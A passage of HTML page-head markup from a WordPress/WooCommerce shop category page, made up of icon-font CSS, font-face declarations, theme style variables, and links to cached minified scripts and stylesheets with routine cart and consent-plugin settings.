203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<style type="text/css" media="all">@font-face{font-family:'Lato';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u_w4BMUTPHjxsI9w2_FQftx9897sxZ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u_w4BMUTPHjxsI9w2_Gwftx9897g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u8w4BMUTPHjxsAUi-qNiXg7eU0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u8w4BMUTPHjxsAXC-qNiXg7Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u_w4BMUTPHjxsI5wq_FQftx9897sxZ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u_w4BMUTPHjxsI5wq_Gwftx9897g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwaPGQ3q5d0N7w.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPGQ3q5d0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wXiWtFCc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Pacifico';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6K6MmBp0u-zK4.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Pacifico';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6D6MmBp0u-zK4.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Pacifico';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6I6MmBp0u-zK4.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Pacifico';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6J6MmBp0u-zK4.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Pacifico';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6H6MmBp0u-.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-36215272.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-eed2141a.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-56e6abe2.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-365a1aa3.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&jcart_page_id=478","i18n_view_cart":"View cart","cart_url":"https:\/\/pethauplant.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&jcart_page_id=478"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-b3ad3206.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-44c905f0.min.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&jcart_page_id=478","cart_hash_key":"wc_cart_hash_4bd853a8f02320f70c6118cb00b28034","fragment_name":"wc_fragments_4bd853a8f02320f70c6118cb00b28034","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-5f6b0edb.min.js" id="wpo_min-header-3-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-4-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","ajaxNonce":"2f767b7192","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-ceeb0afe.min.js" id="wpo_min-header-4-js"></script>
<link rel="https://api.w.org/" href="https://pethauplant.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pethauplant.com/wp-json/wp/v2/product_cat/478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pethauplant.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
